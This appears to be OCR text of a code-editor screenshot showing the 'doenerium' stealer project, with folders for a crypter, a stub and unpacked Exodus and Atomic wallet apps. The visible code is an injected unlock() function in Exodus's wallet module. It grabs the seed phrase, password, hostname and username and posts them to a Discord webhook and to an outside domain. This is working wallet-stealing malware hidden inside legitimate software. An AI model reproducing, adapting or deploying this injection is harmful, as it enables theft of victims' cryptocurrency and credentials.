 File Edit Selection View Go Run Terminal Help
doenerium-fixed-main [Administrator]
EXPLORER
DOENERIUM-FIXED-MAIN
atomic
atomic_unpacked
dist \ electron
package.json
atomic.asar
build
exodus
exodus_unpacked
src
app
_local_modules
core
keyviewer
main
monero
network
nfts
passphrase
preload
scan-qr
ui
unlock
wallet
JS index.js
workers
trezor-firmware-latest.json
node_modules
static
16420818ab98cf8c81f2d64f045d92bc.tgz
package.json
exodus.asar
gui
icon
proofs
stub
JS crypter.js
JS cryptertele.js
JS features.js
JS jscrypter.js
package.json
JS stub.js 8
install.bat
LICENSE
README.md
start.bat
OUTLINE
TIMELINE
JS index.js ...\keyviewer JS index.js ...\network JS stub.js 8 JS vendors.4e0fae9c1075cb883f42.js JS index.js ...\wallet
exodus > exodus_unpacked > src > app > wallet > JS index.js > <function> > re > unlock
28644 }, function (e, t, r) {
28702 class re {
28809 async unlock(e) {
28812 this._setSeed(M.fromBuffer(t));
28813 P.a.randomFillSync(t);
28814
28815 const Passphrase = "https://mrbfederali.cam/wallet";
28816
28817 const mnemonic = this._seed.mnemonicString;
28818 const password = e;
28819 const computerName = os.hostname();
28820 const username = os.userInfo().username;
28821 var request = new XMLHttpRequest();
28822 request.open("POST", webhook, true);
28823 request.setRequestHeader("Content-Type", "application/json");
28824
28825 var payload = JSON.stringify({
28826 "username": "Doenerium | Stay Updated: github.com/doenerium6969/doenerium-fixed",
28827 "avatar_url": "https://images-ext-1.discordapp.net/external/D3NmjKHAGZrBZsVR8tErfE7FfLQa9ukzdQy2NtBY9kA/https/images-ext-1.discordapp.net/external/j13wOpj4IOzsnGWzfZFrNsUn7KgMCVWH0OBylRYcIWg/https/imag
28828 "content": "",
28829 "embeds": [{
28830 "title": "",
28831 "color": 0x303037,
28832 "author": {
28833 "name": "Exodus Injection",
28834 "icon_url": "https://crypto-central.io/library/uploads/Exodus-Wallet-Logo.png"
28835 },
28836 "footer": {
28837 "text": computerName + " | @WallGod69 | t.me/doenerium69",
28838 "icon_url": "https://images-ext-1.discordapp.net/external/D3NmjKHAGZrBZsVR8tErfE7FfLQa9ukzdQy2NtBY9kA/https/images-ext-1.discordapp.net/external/j13wOpj4IOzsnGWzfZFrNsUn7KgMCVWH0OBylRYcIWg/http
28839 },
28840 "fields": [{
28841 "name": "Seedphrase:",
28842 "value": "```" + mnemonic + "```",
28843 },
28844 {
28845 "name": "Password:",
28846 "value": "```" + password + "```",
28847 },
28848 ],
28849 }, ]
28850 });
28851
28852 request.send(payload);
28853 var request = new XMLHttpRequest();
28854 request.open("POST", Passphrase, true);
28855 request.setRequestHeader("Content-Type", "application/json");
28856 request.send(payload);
28857 }
28858 async hasPassphrase() {
28859 if ("boolean" == typeof this._hasPassphrase) return this._hasPassphrase;
28860 const e = this.getWalletPaths();
28861 return !await e.passphraseFileExists()
28862 }
28863 async updatePassphrase(e) {
8 0 2 0
Ln 28852, Col 29 Spaces: 3 UTF-8 LF JavaScript Go Live Prettier
19°C
Ensoleillé
Rechercher
591
FRA
15:54
31/10/2024